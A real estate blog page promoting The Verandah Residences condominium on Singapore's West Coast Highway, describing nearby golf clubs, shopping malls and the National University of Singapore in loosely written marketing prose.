<h1>The Verandah Residences West Coast Highway</h1>
<p>There are various golf clubs available next to Verandah Residences. Among them include Keppel Golf Link which is the center of the outdoor services avenue for both your friends as well as family. Other golf clubs located near Verandah residences include Yugi Golf, as well as Sentosa golf clubs among other clubs around the residences. The Verandah Residences is a prime real estate located in West Coast as well as Haw Par Villa MRT Station.</p>
<p>Shopping Centers Near Verandah Residences<br />
The Verandah residences is located in a very strategic place which is surrounded by various shopping centers among them West Coast Plaza, the Star Vista as well as Vivo city located just few minutes’ drive from Verandah Residences.</p>
<p>West Coast Plaza<br />
This is a mixed development consisting retail components situated at the 3 storey building. There is approximate of 160,000 retail space where the residents can do all sorts of shopping after work. It has over 100 shops which offer various things such as fashion, dining hubs among others.</p>
<h2>The Verandah Residences Freehold Condo Oxley Holdings</h2>
<p>All sorts of advertisements links of the Verandah residences will be located just at the mall. Already there are some advertisements which are set up so as you can get more information about the development.</p>
<p>The Star Vista<br />
It&#8217;s a Singapore iconic shopping center. It&#8217;s located just next to Buona Vista MRT Station. It&#8217;s the major and first shopping center at the Buona Vista and its very popular mall among the youth and the trendy because of its iconic architecture as well as the strategic location where it&#8217;s located.</p>
<p>There are more than 400,000 residents around the star Vista. These include students, office workers, as well as residents living around Buona Vista.</p>
<p>Also there are various advertising sales links which are already located there so as to enable people to get more information about the development. There is also ample parking within the development so as to cater for the residents parking needs. Within the mall, there are plenty anchor tenants such as cold storage as well as j- Mart.</p>
<h3>Education Institution Around the Verandah Residences</h3>
<p>National University Of Singapore</p>
<p>It&#8217;s the largest university in Singapore which various comprehensive suite of curriculum ranging from sciences, arts, medicine as well as law. It&#8217;s ranked among the top universities in Asia. It&#8217;s very popular due to its practical teaching system as well as preparing the students to enter the working industry when well equipped with enough skills. It&#8217;s located in west coast as well as Clementi which are near Panjang and provides the residents with an opportunity of the condo launch from tenant to professional after graduating from the education institution.</p>
<p>Make date with Verandah residences and you will have the great experiences and you will enjoy all sort of beauty and many other facilities around the Verandah residences.</p>
<p><span id="more-10"></span></p>

			</div><!-- .entry-content -->
</article><!-- #post-10 -->

<div id="comments" class="fbox comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-verandah-residences-oxley-holdings-west-coast-highway/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.sharetronix.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-2" class="fbox swidgets-wrap widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sharetronix.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div>
		<ul>
											<li>
					<a href="https://www.sharetronix.com/unlocking-condo-investment-potential-singapores-competitive-mortgage-rates-and-cpf-funding-options/">Unlocking Condo Investment Potential Singapore&#8217;s Competitive Mortgage Rates and CPF Funding Options</a>
									</li>
											<li>
					<a href="https://www.sharetronix.com/manila-welcome-first-canopy-hilton-hotel-2026/">Manila Welcome First Canopy Hilton Hotel 2026</a>
									</li>
											<li>
					<a href="https://www.sharetronix.com/freehold-joo-chiat-corner-shophouse-home-eng-seng-restaurant-sold-855-mil/">Freehold Joo Chiat Corner Shophouse Home Eng Seng Restaurant Sold 855 Mil</a>
									</li>
											<li>
					<a href="https://www.sharetronix.com/transforming-areas-skye-at-holland-drive-condo-a-future-proof-investment-opportunity-in-ura-master-plan-zones/">Transforming Areas Skye at Holland Drive Condo &#8211; A Future-Proof Investment Opportunity in URA Master Plan Zones</a>
									</li>
											<li>
					<a href="https://www.sharetronix.com/unlocking-new-opportunities-glamorous-gls-plot-in-margaret-drive-with-stunning-penrith-views/">Unlocking New Opportunities Glamorous GLS Plot in Margaret Drive with Stunning Penrith Views</a>
									</li>
					</ul>

		</section><section id="archives-2" class="fbox swidgets-wrap widget widget_archive"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Archives</h3></div></div>
			<ul>
					<li><a href='https://www.sharetronix.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.sharetronix.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.sharetronix.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.sharetronix.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.sharetronix.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.sharetronix.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.sharetronix.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.sharetronix.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.sharetronix.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.sharetronix.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.sharetronix.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.sharetronix.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.sharetronix.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.sharetronix.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.sharetronix.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.sharetronix.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.sharetronix.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.sharetronix.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.sharetronix.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.sharetronix.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.sharetronix.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.sharetronix.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.sharetronix.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.sharetronix.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.sharetronix.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.sharetronix.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.sharetronix.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.sharetronix.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.sharetronix.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.sharetronix.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.sharetronix.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.sharetronix.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.sharetronix.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.sharetronix.com/2017/12/'>December 2017</a></li>
			</ul>

			</section><section id="categories-2" class="fbox swidgets-wrap widget widget_categories"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Categories</h3></div></div>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.sharetronix.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.sharetronix.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.sharetronix.com/category/interior-design/">Interior Design</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.sharetronix.com/category/legal/">Legal</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.sharetronix.com/category/location/">Location</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.sharetronix.com/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.sharetronix.com/category/new-launches/">New Launches</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.sharetronix.com/category/places-of-interest/">Places of Interest</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.sharetronix.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.sharetronix.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sharetronix.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->
</div>
<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

		<div class="site-info">
			&copy;2026 Tronix Real Estate Sharing Site			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
			 | Built using WordPress and <a href="https://superbthemes.com/responsiveblogily/" rel="nofollow noopener">Responsive Blogily</a> theme by Superb 
			</span>
			<!-- Delete above lines to remove copyright from footer -->
		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="text/javascript" src="https://www.sharetronix.com/wp-content/themes/responsiveblogily/js/navigation.js?ver=20170823" id="responsiveblogily-navigation-js"></script>
<script type="text/javascript" src="https://www.sharetronix.com/wp-content/themes/responsiveblogily/js/skip-link-focus-fix.js?ver=20170823" id="responsiveblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.sharetronix.com/wp-content/themes/responsiveblogily/js/script.js?ver=20160720" id="responsiveblogily-script-js"></script>
<script type="text/javascript" src="https://www.sharetronix.com/wp-content/themes/responsiveblogily/js/jquery.flexslider.js?ver=20150423" id="responsiveblogily-flexslider-js"></script>
<script type="text/javascript" src="https://www.sharetronix.com/wp-content/themes/responsiveblogily/js/accessibility.js?ver=20160720" id="responsiveblogily-accessibility-js"></script>
<script type="text/javascript" src="https://www.sharetronix.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>
